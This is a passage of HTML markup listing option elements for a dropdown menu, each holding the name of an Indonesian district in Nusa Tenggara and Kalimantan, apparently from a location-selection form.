            <option value="Kuripan"></option>
            <option value="Narmada"></option>
            <option value="Lingsar"></option>
            <option value="Gunung Sari"></option>
            <option value="Batu Layar"></option>
            <option value="Praya Barat"></option>
            <option value="Praya Barat Daya"></option>
            <option value="Pujut"></option>
            <option value="Praya Timur"></option>
            <option value="Janapria"></option>
            <option value="Kopang"></option>
            <option value="Praya"></option>
            <option value="Praya Tengah"></option>
            <option value="Jonggat"></option>
            <option value="Pringgarata"></option>
            <option value="Batukliang"></option>
            <option value="Batukliang Utara"></option>
            <option value="Keruak"></option>
            <option value="Jerowaru"></option>
            <option value="Sakra"></option>
            <option value="Sakra Barat"></option>
            <option value="Sakra Timur"></option>
            <option value="Terara"></option>
            <option value="Montong Gading"></option>
            <option value="Sikur"></option>
            <option value="Masbagik"></option>
            <option value="Pringgasela"></option>
            <option value="Sukamulia"></option>
            <option value="Suralaga"></option>
            <option value="Selong"></option>
            <option value="Labuhan Haji"></option>
            <option value="Pringgabaya"></option>
            <option value="Suela"></option>
            <option value="Aikmel"></option>
            <option value="Wanasaba"></option>
            <option value="Sembalun"></option>
            <option value="Sambelia"></option>
            <option value="Lunyuk"></option>
            <option value="Orong Telu"></option>
            <option value="Alas"></option>
            <option value="Alas Barat"></option>
            <option value="Buer"></option>
            <option value="Utan"></option>
            <option value="Rhee"></option>
            <option value="Batulanteh"></option>
            <option value="Sumbawa"></option>
            <option value="Labuhan Badas"></option>
            <option value="Unter Iwes"></option>
            <option value="Moyohilir"></option>
            <option value="Moyo Utara"></option>
            <option value="Moyohulu"></option>
            <option value="Ropang"></option>
            <option value="Lenangguar"></option>
            <option value="Lantung"></option>
            <option value="Lape"></option>
            <option value="Lopok"></option>
            <option value="Plampang"></option>
            <option value="Labangka"></option>
            <option value="Maronge"></option>
            <option value="Empang"></option>
            <option value="Tarano"></option>
            <option value="Hu'u"></option>
            <option value="Pajo"></option>
            <option value="Dompu"></option>
            <option value="Woja"></option>
            <option value="Kilo"></option>
            <option value="Kempo"></option>
            <option value="Manggalewa"></option>
            <option value="Pekat"></option>
            <option value="Monta"></option>
            <option value="Parado"></option>
            <option value="Bolo"></option>
            <option value="Mada Pangga"></option>
            <option value="Woha"></option>
            <option value="Belo"></option>
            <option value="Palibelo"></option>
            <option value="Wawo"></option>
            <option value="Langgudu"></option>
            <option value="Lambitu"></option>
            <option value="Sape"></option>
            <option value="Lambu"></option>
            <option value="Wera"></option>
            <option value="Ambalawi"></option>
            <option value="Donggo"></option>
            <option value="Soromandi"></option>
            <option value="Sanggar"></option>
            <option value="Tambora"></option>
            <option value="Sekongkang"></option>
            <option value="Jereweh"></option>
            <option value="Maluk"></option>
            <option value="Taliwang"></option>
            <option value="Brang Ene"></option>
            <option value="Brang Rea"></option>
            <option value="Seteluk"></option>
            <option value="Poto Tano"></option>
            <option value="Pemenang"></option>
            <option value="Tanjung"></option>
            <option value="Gangga"></option>
            <option value="Kayangan"></option>
            <option value="Bayan"></option>
            <option value="Ampenan"></option>
            <option value="Sekarbela"></option>
            <option value="Mataram"></option>
            <option value="Selaparang"></option>
            <option value="Cakranegara"></option>
            <option value="Sandubaya"></option>
            <option value="Rasanae Barat"></option>
            <option value="Mpunda"></option>
            <option value="Rasanae Timur"></option>
            <option value="Raba"></option>
            <option value="Asakota"></option>
            <option value="Lamboya"></option>
            <option value="Wanokaka"></option>
            <option value="Laboya Barat"></option>
            <option value="Loli"></option>
            <option value="Kota Waikabubak"></option>
            <option value="Tana Righu"></option>
            <option value="Lewa"></option>
            <option value="Nggaha Oriangu"></option>
            <option value="Lewa Tidahu"></option>
            <option value="Katala Hamu Lingu"></option>
            <option value="Tabundung"></option>
            <option value="Pinupahar"></option>
            <option value="Paberiwai"></option>
            <option value="Karera"></option>
            <option value="Matawai La Pawu"></option>
            <option value="Kahaungu Eti"></option>
            <option value="Mahu"></option>
            <option value="Ngadu Ngala"></option>
            <option value="Pahunga Lodu"></option>
            <option value="Wula Waijelu"></option>
            <option value="Rindi"></option>
            <option value="Umalulu"></option>
            <option value="Pandawai"></option>
            <option value="Kambata Mapambuhang"></option>
            <option value="Kota Waingapu"></option>
            <option value="Kambera"></option>
            <option value="Haharu"></option>
            <option value="Kanatang"></option>
            <option value="Semau"></option>
            <option value="Semau Selatan"></option>
            <option value="Kupang Barat"></option>
            <option value="Nekamese"></option>
            <option value="Kupang Tengah"></option>
            <option value="Taebenu"></option>
            <option value="Amarasi"></option>
            <option value="Amarasi Barat"></option>
            <option value="Amarasi Selatan"></option>
            <option value="Amarasi Timur"></option>
            <option value="Kupang Timur"></option>
            <option value="Amabi Oefeto Timur"></option>
            <option value="Amabi Oefeto"></option>
            <option value="Sulamu"></option>
            <option value="Fatuleu"></option>
            <option value="Fatuleu Tengah"></option>
            <option value="Fatuleu Barat"></option>
            <option value="Takari"></option>
            <option value="Amfoang Selatan"></option>
            <option value="Amfoang Barat Daya"></option>
            <option value="Amfoang Tengah"></option>
            <option value="Amfoang Utara"></option>
            <option value="Amfoang Barat Laut"></option>
            <option value="Amfoang Timur"></option>
            <option value="Mollo Utara"></option>
            <option value="Fatumnasi"></option>
            <option value="Tobu"></option>
            <option value="Nunbena"></option>
            <option value="Mollo Selatan"></option>
            <option value="Polen"></option>
            <option value="Mollo Barat"></option>
            <option value="Mollo Tengah"></option>
            <option value="Kota Soe"></option>
            <option value="Amanuban Barat"></option>
            <option value="Batu Putih"></option>
            <option value="Kuatnana"></option>
            <option value="Amanuban Selatan"></option>
            <option value="Noebeba"></option>
            <option value="Kuan Fatu"></option>
            <option value="Kualin"></option>
            <option value="Amanuban Tengah"></option>
            <option value="Kolbano"></option>
            <option value="Oenino"></option>
            <option value="Amanuban Timur"></option>
            <option value="Fautmolo"></option>
            <option value="Fatukopa"></option>
            <option value="Kie"></option>
            <option value="Kot'olin"></option>
            <option value="Amanatun Selatan"></option>
            <option value="Boking"></option>
            <option value="Nunkolo"></option>
            <option value="Noebana"></option>
            <option value="Santian"></option>
            <option value="Amanatun Utara"></option>
            <option value="Toianas"></option>
            <option value="Kokbaun"></option>
            <option value="Miomaffo Barat"></option>
            <option value="Miomaffo Tengah"></option>
            <option value="Musi"></option>
            <option value="Mutis"></option>
            <option value="Miomaffo Timur"></option>
            <option value="Noemuti"></option>
            <option value="Bikomi Selatan"></option>
            <option value="Bikomi Tengah"></option>
            <option value="Bikomi Nilulat"></option>
            <option value="Bikomi Utara"></option>
            <option value="Naibenu"></option>
            <option value="Noemuti Timur"></option>
            <option value="Kota Kefamenanu"></option>
            <option value="Insana"></option>
            <option value="Insana Utara"></option>
            <option value="Insana Barat"></option>
            <option value="Insana Tengah"></option>
            <option value="Insana Fafinesu"></option>
            <option value="Biboki Selatan"></option>
            <option value="Biboki Tanpah"></option>
            <option value="Biboki Moenleu"></option>
            <option value="Biboki Utara"></option>
            <option value="Biboki Anleu"></option>
            <option value="Biboki Feotleu"></option>
            <option value="Malaka Barat"></option>
            <option value="Rinhat"></option>
            <option value="Wewiku"></option>
            <option value="Weliman"></option>
            <option value="Malaka Tengah"></option>
            <option value="Sasita Mean"></option>
            <option value="Botin Leobele"></option>
            <option value="Io Kufeu"></option>
            <option value="Malaka Timur"></option>
            <option value="Laen Manen"></option>
            <option value="Rai Manuk"></option>
            <option value="Kobalima"></option>
            <option value="Kobalima Timur"></option>
            <option value="Tasifeto Barat"></option>
            <option value="Kakuluk Mesak"></option>
            <option value="Nanaet Dubesi"></option>
            <option value="Atambua"></option>
            <option value="Atambua Barat"></option>
            <option value="Atambua Selatan"></option>
            <option value="Tasifeto Timur"></option>
            <option value="Raihat"></option>
            <option value="Lasiolat"></option>
            <option value="Lamaknen"></option>
            <option value="Lamaknen Selatan"></option>
            <option value="Pantar"></option>
            <option value="Pantar Barat"></option>
            <option value="Pantar Timur"></option>
            <option value="Pantar Barat Laut"></option>
            <option value="Pantar Tengah"></option>
            <option value="Alor Barat Daya"></option>
            <option value="Mataru"></option>
            <option value="Alor Selatan"></option>
            <option value="Alor Timur"></option>
            <option value="Alor Timur Laut"></option>
            <option value="Pureman"></option>
            <option value="Teluk Mutiara"></option>
            <option value="Kabola"></option>
            <option value="Alor Barat Laut"></option>
            <option value="Alor Tengah Utara"></option>
            <option value="Pulau Pura"></option>
            <option value="Lembur"></option>
            <option value="Nagawutung"></option>
            <option value="Wulandoni"></option>
            <option value="Atadei"></option>
            <option value="Ile Ape"></option>
            <option value="Ile Ape Timur"></option>
            <option value="Lebatukan"></option>
            <option value="Nubatukan"></option>
            <option value="Omesuri"></option>
            <option value="Buyasari"></option>
            <option value="Wulanggitang"></option>
            <option value="Titehena"></option>
            <option value="Ilebura"></option>
            <option value="Tanjung Bunga"></option>
            <option value="Lewo Lema"></option>
            <option value="Larantuka"></option>
            <option value="Ile Mandiri"></option>
            <option value="Demon Pagong"></option>
            <option value="Solor Barat"></option>
            <option value="Solor Selatan"></option>
            <option value="Solor Timur"></option>
            <option value="Adonara Barat"></option>
            <option value="Wotan Ulu Mado"></option>
            <option value="Adonara Tengah"></option>
            <option value="Adonara Timur"></option>
            <option value="Ile Boleng"></option>
            <option value="Witihama"></option>
            <option value="Kelubagolit"></option>
            <option value="Adonara"></option>
            <option value="Paga"></option>
            <option value="Mego"></option>
            <option value="Tana Wawo"></option>
            <option value="Lela"></option>
            <option value="Bola"></option>
            <option value="Doreng"></option>
            <option value="Mapitara"></option>
            <option value="Talibura"></option>
            <option value="Waigete"></option>
            <option value="Waiblama"></option>
            <option value="Kewapante"></option>
            <option value="Hewokloang"></option>
            <option value="Kangae"></option>
            <option value="Palue"></option>
            <option value="Koting"></option>
            <option value="Nelle"></option>
            <option value="Nita"></option>
            <option value="Magepanda"></option>
            <option value="Alok"></option>
            <option value="Alok Barat"></option>
            <option value="Alok Timur"></option>
            <option value="Nangapanda"></option>
            <option value="Pulau Ende"></option>
            <option value="Maukaro"></option>
            <option value="Ende"></option>
            <option value="Ende Selatan"></option>
            <option value="Ende Timur"></option>
            <option value="Ende Tengah"></option>
            <option value="Ende Utara"></option>
            <option value="Ndona"></option>
            <option value="Ndona Timur"></option>
            <option value="Wolowaru"></option>
            <option value="Wolojita"></option>
            <option value="Lio Timur"></option>
            <option value="Kelimutu"></option>
            <option value="Ndori"></option>
            <option value="Maurole"></option>
            <option value="Kotabaru"></option>
            <option value="Detukeli"></option>
            <option value="Lepembusu Kelisoke"></option>
            <option value="Detusoko"></option>
            <option value="Wewaria"></option>
            <option value="Aimere"></option>
            <option value="Jerebuu"></option>
            <option value="Inerie"></option>
            <option value="Bajawa"></option>
            <option value="Golewa"></option>
            <option value="Golewa Selatan"></option>
            <option value="Golewa Barat"></option>
            <option value="Bajawa Utara"></option>
            <option value="Soa"></option>
            <option value="Riung"></option>
            <option value="Riung Barat"></option>
            <option value="Wolomeze"></option>
            <option value="Satar Mese"></option>
            <option value="Satar Mese Barat"></option>
            <option value="Langke Rembong"></option>
            <option value="Ruteng"></option>
            <option value="Wae Rii"></option>
            <option value="Lelak"></option>
            <option value="Rahong Utara"></option>
            <option value="Cibal"></option>
            <option value="Cibal Barat"></option>
            <option value="Reok"></option>
            <option value="Reok Barat"></option>
            <option value="Rote Barat Daya"></option>
            <option value="Rote Barat Laut"></option>
            <option value="Lobalain"></option>
            <option value="Rote Tengah"></option>
            <option value="Rote Selatan"></option>
            <option value="Pantai Baru"></option>
            <option value="Rote Timur"></option>
            <option value="Landu Leko"></option>
            <option value="Rote Barat"></option>
            <option value="Ndao Nuse"></option>
            <option value="Komodo"></option>
            <option value="Boleng"></option>
            <option value="Sano Nggoang"></option>
            <option value="Mbeliling"></option>
            <option value="Lembor"></option>
            <option value="Welak"></option>
            <option value="Lembor Selatan"></option>
            <option value="Kuwus"></option>
            <option value="Ndoso"></option>
            <option value="Macang Pacar"></option>
            <option value="Katikutana"></option>
            <option value="Katikutana Selatan"></option>
            <option value="Umbu Ratu Nggay Barat"></option>
            <option value="Umbu Ratu Nggay"></option>
            <option value="Mamboro"></option>
            <option value="Kodi Bangedo"></option>
            <option value="Kodi Balaghar"></option>
            <option value="Kodi"></option>
            <option value="Kodi Utara"></option>
            <option value="Wewewa Selatan"></option>
            <option value="Wewewa Barat"></option>
            <option value="Wewewa Timur"></option>
            <option value="Wewewa Tengah"></option>
            <option value="Wewewa Utara"></option>
            <option value="Loura"></option>
            <option value="Kota Tambolaka"></option>
            <option value="Mauponggo"></option>
            <option value="Keo Tengah"></option>
            <option value="Nangaroro"></option>
            <option value="Boawae"></option>
            <option value="Aesesa Selatan"></option>
            <option value="Aesesa"></option>
            <option value="Wolowae"></option>
            <option value="Borong"></option>
            <option value="Rana Mese"></option>
            <option value="Kota Komba"></option>
            <option value="Elar"></option>
            <option value="Elar Selatan"></option>
            <option value="Sambi Rampas"></option>
            <option value="Poco Ranaka"></option>
            <option value="Poco Ranaka Timur"></option>
            <option value="Lamba Leda"></option>
            <option value="Raijua"></option>
            <option value="Hawu Mehara"></option>
            <option value="Sabu Liae"></option>
            <option value="Sabu Barat"></option>
            <option value="Sabu Tengah"></option>
            <option value="Sabu Timur"></option>
            <option value="Alak"></option>
            <option value="Maulafa"></option>
            <option value="Oebobo"></option>
            <option value="Kota Raja"></option>
            <option value="Kelapa Lima"></option>
            <option value="Kota Lama"></option>
            <option value="Selakau"></option>
            <option value="Selakau Timur"></option>
            <option value="Pemangkat"></option>
            <option value="Semparuk"></option>
            <option value="Salatiga"></option>
            <option value="Tebas"></option>
            <option value="Tekarang"></option>
            <option value="Sambas"></option>
            <option value="Subah"></option>
            <option value="Sebawi"></option>
            <option value="Sajad"></option>
            <option value="Jawai"></option>
            <option value="Jawai Selatan"></option>
            <option value="Teluk Keramat"></option>
            <option value="Galing"></option>
            <option value="Tangaran"></option>
            <option value="Sejangkung"></option>
            <option value="Sajingan Besar"></option>
            <option value="Paloh"></option>
            <option value="Sungai Raya"></option>
            <option value="Capkala"></option>
            <option value="Sungai Raya Kepulauan"></option>
            <option value="Samalantan"></option>
            <option value="Monterado"></option>
            <option value="Lembah Bawang"></option>
            <option value="Bengkayang"></option>
            <option value="Teriak"></option>
            <option value="Sungai Betung"></option>
            <option value="Ledo"></option>
            <option value="Suti Semarang"></option>
            <option value="Lumar"></option>
            <option value="Sanggau Ledo"></option>
            <option value="Tujuhbelas"></option>
            <option value="Seluas"></option>
            <option value="Jagoi Babang"></option>
            <option value="Siding"></option>
            <option value="Sebangki"></option>
            <option value="Ngabang"></option>
            <option value="Jelimpo"></option>
            <option value="Sengah Temila"></option>
            <option value="Mandor"></option>
            <option value="Menjalin"></option>
            <option value="Mempawah Hulu"></option>
            <option value="Sompak"></option>
            <option value="Menyuke"></option>
            <option value="Banyuke Hulu"></option>
            <option value="Meranti"></option>
            <option value="Kuala Behe"></option>
            <option value="Air Besar"></option>
            <option value="Siantan"></option>
            <option value="Segedong"></option>
            <option value="Sungai Pinyuh"></option>
            <option value="Anjongan"></option>
            <option value="Mempawah Hilir"></option>
            <option value="Mempawah Timur"></option>
            <option value="Sungai Kunyit"></option>
            <option value="Toho"></option>
            <option value="Sadaniang"></option>
            <option value="Toba"></option>
            <option value="Meliau"></option>
            <option value="Kapuas"></option>
            <option value="Mukok"></option>
            <option value="Jangkang"></option>
            <option value="Bonti"></option>
            <option value="Parindu"></option>
            <option value="Tayan Hilir"></option>
            <option value="Balai"></option>
            <option value="Tayan Hulu"></option>
            <option value="Kembayan"></option>
            <option value="Beduwai"></option>
            <option value="Noyan"></option>
            <option value="Sekayam"></option>
            <option value="Entikong"></option>
            <option value="Kendawangan"></option>
            <option value="Manis Mata"></option>
            <option value="Marau"></option>
            <option value="Singkup"></option>
            <option value="Air Upas"></option>
            <option value="Jelai Hulu"></option>
            <option value="Tumbang Titi"></option>
            <option value="Pemahan"></option>
            <option value="Sungai Melayu Rayak"></option>
            <option value="Matan Hilir Selatan"></option>
            <option value="Benua Kayong"></option>
            <option value="Matan Hilir Utara"></option>
            <option value="Delta Pawan"></option>
            <option value="Muara Pawan"></option>
            <option value="Nanga Tayap"></option>
            <option value="Sandai"></option>
            <option value="Hulu Sungai"></option>
            <option value="Sungai Laur"></option>
            <option value="Simpang Hulu"></option>
            <option value="Simpang Dua"></option>
            <option value="Serawai"></option>
            <option value="Ambalau"></option>
            <option value="Kayan Hulu"></option>
            <option value="Sepauk"></option>
            <option value="Tempunak"></option>
            <option value="Sungai Tebelian"></option>
            <option value="Sintang"></option>
            <option value="Dedai"></option>
            <option value="Kayan Hilir"></option>
            <option value="Kelam Permai"></option>
            <option value="Binjai Hulu"></option>
            <option value="Ketungau Hilir"></option>
            <option value="Ketungau Tengah"></option>
            <option value="Ketungau Hulu"></option>
            <option value="Silat Hilir"></option>
            <option value="Silat Hulu"></option>
            <option value="Hulu Gurung"></option>
            <option value="Bunut Hulu"></option>
            <option value="Mentebah"></option>
            <option value="Bika"></option>
            <option value="Kalis"></option>
            <option value="Putussibau Selatan"></option>
            <option value="Hulu Kapuas"></option>
            <option value="Embaloh Hilir"></option>
            <option value="Bunut Hilir"></option>
            <option value="Boyan Tanjung"></option>
            <option value="Pengkadan"></option>
            <option value="Jongkong"></option>
            <option value="Selimbau"></option>
            <option value="Danau Sentarum"></option>
            <option value="Suhaid"></option>
            <option value="Seberuang"></option>
            <option value="Semitau"></option>
            <option value="Empanang"></option>
            <option value="Puring Kencana"></option>
            <option value="Badau"></option>
            <option value="Batang Lupar"></option>
            <option value="Embaloh Hulu"></option>
            <option value="Putussibau Utara"></option>
            <option value="Nanga Mahap"></option>
            <option value="Nanga Taman"></option>
            <option value="Sekadau Hulu"></option>
            <option value="Sekadau Hilir"></option>
            <option value="Belitang Hilir"></option>
            <option value="Belitang"></option>
            <option value="Belitang Hulu"></option>
            <option value="Sokan"></option>
            <option value="Tanah Pinoh"></option>
            <option value="Tanah Pinoh Barat"></option>
            <option value="Sayan"></option>
            <option value="Belimbing"></option>
            <option value="Belimbing Hulu"></option>
            <option value="Nanga Pinoh"></option>
            <option value="Pinoh Selatan"></option>
            <option value="Pinoh Utara"></option>
            <option value="Ella Hilir"></option>
            <option value="Menukung"></option>
            <option value="Pulau Maya"></option>
            <option value="Kepulauan Karimata"></option>
            <option value="Sukadana"></option>
            <option value="Simpang Hilir"></option>
            <option value="Teluk Batang"></option>
            <option value="Seponti"></option>
            <option value="Batu Ampar"></option>
            <option value="Terentang"></option>
            <option value="Kubu"></option>
            <option value="Telok Pa'kedai"></option>
            <option value="Sungai Kakap"></option>
            <option value="Rasau Jaya"></option>
            <option value="Sungai Raya"></option>
            <option value="Sungai Ambawang"></option>
            <option value="Kuala Mandor-b"></option>
            <option value="Pontianak Selatan"></option>
            <option value="Pontianak Tenggara"></option>
            <option value="Pontianak Timur"></option>
            <option value="Pontianak Barat"></option>
            <option value="Pontianak Kota"></option>
            <option value="Pontianak Utara"></option>
            <option value="Singkawang Selatan"></option>
            <option value="Singkawang Timur"></option>
            <option value="Singkawang Utara"></option>
            <option value="Singkawang Barat"></option>
            <option value="Singkawang Tengah"></option>
            <option value="Kotawaringin Lama"></option>
            <option value="Arut Selatan"></option>
            <option value="Kumai"></option>
            <option value="Pangkalan Banteng"></option>
            <option value="Pangkalan Lada"></option>
            <option value="Arut Utara"></option>
            <option value="Mentaya Hilir Selatan"></option>
            <option value="Teluk Sampit"></option>
            <option value="Pulau Hanaut"></option>
            <option value="Mentawa Baru/ketapang"></option>
            <option value="Seranau"></option>
            <option value="Mentaya Hilir Utara"></option>
            <option value="Kota Besi"></option>
            <option value="Telawang"></option>
            <option value="Baamang"></option>
            <option value="Cempaga"></option>
            <option value="Cempaga Hulu"></option>
            <option value="Parenggean"></option>
            <option value="Tualan Hulu"></option>
            <option value="Mentaya Hulu"></option>
            <option value="Bukit Santuai"></option>
            <option value="Antang Kalang"></option>
            <option value="Telaga Antang"></option>
            <option value="Kapuas Kuala"></option>
            <option value="Tamban Catur"></option>
            <option value="Kapuas Timur"></option>
            <option value="Selat"></option>
            <option value="Bataguh"></option>
            <option value="Basarang"></option>
            <option value="Kapuas Hilir"></option>
            <option value="Pulau Petak"></option>
            <option value="Kapuas Murung"></option>
            <option value="Dadahup"></option>
            <option value="Kapuas Barat"></option>
            <option value="Mantangai"></option>
            <option value="Timpah"></option>
            <option value="Kapuas Tengah"></option>
            <option value="Pasak Talawang"></option>
            <option value="Kapuas Hulu"></option>
            <option value="Mandau Talawang"></option>
            <option value="Jenamas"></option>
            <option value="Dusun Hilir"></option>
            <option value="Karau Kuala"></option>
            <option value="Dusun Selatan"></option>
            <option value="Dusun Utara"></option>
            <option value="Gunung Bintang Awai"></option>
            <option value="Montalat"></option>
            <option value="Gunung Timang"></option>
            <option value="Gunung Purei"></option>
            <option value="Teweh Timur"></option>
            <option value="Teweh Tengah"></option>
            <option value="Teweh  Baru"></option>
            <option value="Teweh Selatan"></option>
            <option value="Lahei"></option>
            <option value="Lahei Barat"></option>
            <option value="Jelai"></option>
            <option value="Pantai Lunci"></option>
            <option value="Sukamara"></option>
            <option value="Balai Riam"></option>
            <option value="Permata Kecubung"></option>
            <option value="Bulik"></option>
            <option value="Sematu Jaya"></option>
            <option value="Menthobi Raya"></option>
            <option value="Bulik Timur"></option>
            <option value="Lamandau"></option>
            <option value="Belantikan Raya"></option>
            <option value="Delang"></option>
            <option value="Batangkawa"></option>
            <option value="Seruyan Hilir"></option>
            <option value="Seruyan Hilir Timur"></option>
            <option value="Danau Sembuluh"></option>
            <option value="Seruyan Raya"></option>
            <option value="Hanau"></option>
            <option value="Danau Seluluk"></option>
            <option value="Seruyan Tengah"></option>
            <option value="Batu Ampar"></option>
            <option value="Seruyan Hulu"></option>
            <option value="Suling Tambun"></option>
            <option value="Katingan Kuala"></option>
            <option value="Mendawai"></option>
            <option value="Kamipang"></option>
            <option value="Tasik Payawan"></option>
            <option value="Katingan Hilir"></option>
            <option value="Tewang Sangalang Garing"></option>
            <option value="Pulau Malan"></option>
            <option value="Katingan Tengah"></option>
            <option value="Sanaman Mantikei"></option>
            <option value="Petak Malai"></option>
            <option value="Marikit"></option>
            <option value="Katingan Hulu"></option>
            <option value="Bukit Raya"></option>
            <option value="Kahayan Kuala"></option>
            <option value="Sebangau Kuala"></option>
            <option value="Pandih Batu"></option>
            <option value="Maliku"></option>
            <option value="Kahayan Hilir"></option>
            <option value="Jabiren Raya"></option>
            <option value="Kahayan Tengah"></option>
            <option value="Banama Tingang"></option>
            <option value="Manuhing"></option>
            <option value="Manuhing Raya"></option>
            <option value="Rungan"></option>
            <option value="Rungan Hulu"></option>
            <option value="Rungan Barat"></option>
            <option value="Sepang"></option>
            <option value="Mihing Raya"></option>
            <option value="Kurun"></option>
            <option value="Tewah"></option>
            <option value="Kahayan Hulu Utara"></option>
            <option value="Damang Batu"></option>
            <option value="Miri Manasa"></option>
            <option value="Benua Lima"></option>
            <option value="Dusun Timur"></option>
            <option value="Paju Epat"></option>
            <option value="Awang"></option>
            <option value="Patangkep Tutui"></option>
            <option value="Dusun Tengah"></option>
            <option value="Raren Batuah"></option>
            <option value="Paku"></option>
            <option value="Karusen Janang"></option>
            <option value="Pematang Karau"></option>
            <option value="Permata Intan"></option>
            <option value="Sungai Babuat"></option>
            <option value="Murung"></option>
            <option value="Laung Tuhup"></option>
            <option value="Barito Tuhup Raya"></option>
            <option value="Tanah Siang"></option>
            <option value="Tanah Siang Selatan"></option>
            <option value="Sumber Barito"></option>
            <option value="Seribu Riam"></option>
            <option value="Uut Murung"></option>
            <option value="Pahandut"></option>
            <option value="Sebangau"></option>
            <option value="Jekan Raya"></option>
            <option value="Bukit Batu"></option>
            <option value="Rakumpit"></option>
            <option value="Panyipatan"></option>
            <option value="Takisung"></option>
            <option value="Kurau"></option>
            <option value="Bumi Makmur"></option>
            <option value="Bati - Bati"></option>
            <option value="Tambang Ulang"></option>
            <option value="Pelaihari"></option>
            <option value="Bajuin"></option>
            <option value="Batu Ampar"></option>
            <option value="Jorong"></option>
            <option value="Kintap"></option>
            <option value="Pulau Sembilan"></option>
            <option value="Pulau Laut Barat"></option>
            <option value="Pulau Laut Tanjung Selayar"></option>
            <option value="Pulau Laut Selatan"></option>
            <option value="Pulau Laut Kepulauan"></option>
            <option value="Pulau Laut Timur"></option>
            <option value="Pulau Sebuku"></option>
            <option value="Pulau Laut Utara"></option>
            <option value="Pulau Laut Tengah"></option>
            <option value="Kelumpang Selatan"></option>
            <option value="Kelumpang Hilir"></option>
            <option value="Kelumpang Hulu"></option>
            <option value="Hampang"></option>
            <option value="Sungai Durian"></option>
            <option value="Kelumpang Tengah"></option>
            <option value="Kelumpang Barat"></option>
            <option value="Kelumpang Utara"></option>
            <option value="Pamukan Selatan"></option>
            <option value="Sampanahan"></option>
            <option value="Pamukan Utara"></option>
            <option value="Pamukan Barat"></option>
            <option value="Aluh - Aluh"></option>
            <option value="Beruntung Baru"></option>
            <option value="Gambut"></option>
            <option value="Kertak Hanyar"></option>
            <option value="Tatah Makmur"></option>
            <option value="Sungai Tabuk"></option>
            <option value="Martapura"></option>
            <option value="Martapura Timur"></option>
            <option value="Martapura Barat"></option>
            <option value="Astambul"></option>
            <option value="Karang Intan"></option>
            <option value="Aranio"></option>
            <option value="Sungai Pinang"></option>
            <option value="Paramasan"></option>
            <option value="Pengaron"></option>
            <option value="Sambung Makmur"></option>
            <option value="Mataraman"></option>
            <option value="Simpang Empat"></option>
            <option value="Telaga Bauntung"></option>
            <option value="Tabunganen"></option>
            <option value="Tamban"></option>
            <option value="Mekar Sari"></option>
            <option value="Anjir Pasar"></option>
            <option value="Anjir Muara"></option>
            <option value="Alalak"></option>
            <option value="Mandastana"></option>
            <option value="Jejangkit"></option>
            <option value="Belawang"></option>
            <option value="Wanaraya"></option>
            <option value="Barambai"></option>
            <option value="Rantau Badauh"></option>
            <option value="Cerbon"></option>
            <option value="Bakumpai"></option>
            <option value="Marabahan"></option>
            <option value="Tabukan"></option>
            <option value="Kuripan"></option>
            <option value="Binuang"></option>
            <option value="Hatungun"></option>
            <option value="Tapin Selatan"></option>
            <option value="Salam Babaris"></option>
            <option value="Tapin Tengah"></option>
            <option value="Bungur"></option>
            <option value="Piani"></option>
            <option value="Lokpaikat"></option>
            <option value="Tapin Utara"></option>
            <option value="Bakarangan"></option>
            <option value="Candi Laras Selatan"></option>
            <option value="Candi Laras Utara"></option>
            <option value="Padang Batung"></option>
            <option value="Loksado"></option>
            <option value="Telaga Langsat"></option>
            <option value="Angkinang"></option>
            <option value="Kandangan"></option>
            <option value="Sungai Raya"></option>
            <option value="Simpur"></option>
            <option value="Kalumpang"></option>
            <option value="Daha Selatan"></option>
            <option value="Daha Barat"></option>
            <option value="Daha Utara"></option>
            <option value="Haruyan"></option>
            <option value="Batu Benawa"></option>
            <option value="Hantakan"></option>
            <option value="Batang Alai Selatan"></option>
            <option value="Batang Alai Timur"></option>
            <option value="Barabai"></option>
            <option value="Labuan Amas Selatan"></option>
            <option value="Labuan Amas Utara"></option>
            <option value="Pandawan"></option>
            <option value="Batang Alai Utara"></option>
            <option value="Limpasu"></option>
            <option value="Danau Panggang"></option>
            <option value="Paminggir"></option>
            <option value="Babirik"></option>
            <option value="Sungai Pandan"></option>
            <option value="Sungai Tabukan"></option>
            <option value="Amuntai Selatan"></option>
            <option value="Amuntai Tengah"></option>
            <option value="Banjang"></option>
            <option value="Amuntai Utara"></option>
            <option value="Haur Gading"></option>
            <option value="Banua Lawas"></option>
            <option value="Pugaan"></option>
            <option value="Kelua"></option>
            <option value="Muara Harus"></option>
            <option value="Tanta"></option>
            <option value="Tanjung"></option>
            <option value="Murung Pudak"></option>
            <option value="Haruai"></option>
            <option value="Bintang Ara"></option>
            <option value="Upau"></option>
            <option value="Muara Uya"></option>
            <option value="Jaro"></option>
            <option value="Kusan Hilir"></option>
            <option value="Sungai Loban"></option>
            <option value="Satui"></option>
            <option value="Angsana"></option>
            <option value="Kusan Hulu"></option>
            <option value="Kuranji"></option>
            <option value="Batu Licin"></option>
            <option value="Karang Bintang"></option>
            <option value="Simpang Empat"></option>
            <option value="Mantewe"></option>
            <option value="Lampihong"></option>
            <option value="Batu Mandi"></option>
            <option value="Awayan"></option>
            <option value="Tebing Tinggi"></option>
            <option value="Paringin"></option>
            <option value="Paringin Selatan"></option>
            <option value="Juai"></option>
            <option value="Halong"></option>
            <option value="Banjarmasin Selatan"></option>
            <option value="Banjarmasin Timur"></option>
            <option value="Banjarmasin Barat"></option>
            <option value="Banjarmasin Tengah"></option>
            <option value="Banjarmasin Utara"></option>
            <option value="Landasan Ulin"></option>
            <option value="Liang Anggang"></option>
            <option value="Cempaka"></option>
            <option value="Banjar Baru Utara"></option>
            <option value="Banjar Baru Selatan"></option>
            <option value="Batu Sopang"></option>
            <option value="Muara Samu"></option>
            <option value="Batu Engau"></option>
            <option value="Tanjung Harapan"></option>
            <option value="Pasir Belengkong"></option>
            <option value="Tanah Grogot"></option>
            <option value="Kuaro"></option>
            <option value="Long Ikis"></option>
            <option value="Muara Komam"></option>
            <option value="Long Kali"></option>
            <option value="Bongan"></option>
            <option value="Jempang"></option>
            <option value="Penyinggahan"></option>
            <option value="Muara Pahu"></option>
            <option value="Siluq Ngurai"></option>
            <option value="Muara Lawa"></option>
            <option value="Bentian Besar"></option>
            <option value="Damai"></option>
            <option value="Nyuatan"></option>
            <option value="Barong Tongkok"></option>
            <option value="Linggang Bigung"></option>
            <option value="Melak"></option>
            <option value="Sekolaq Darat"></option>
            <option value="Manor Bulatn"></option>
            <option value="Long Iram"></option>
            <option value="Tering"></option>
            <option value="Long Hubung"></option>
            <option value="Laham"></option>
            <option value="Long Bagun"></option>
            <option value="Long Pahangai"></option>
            <option value="Long Apari"></option>
            <option value="Semboja"></option>
            <option value="Muara Jawa"></option>
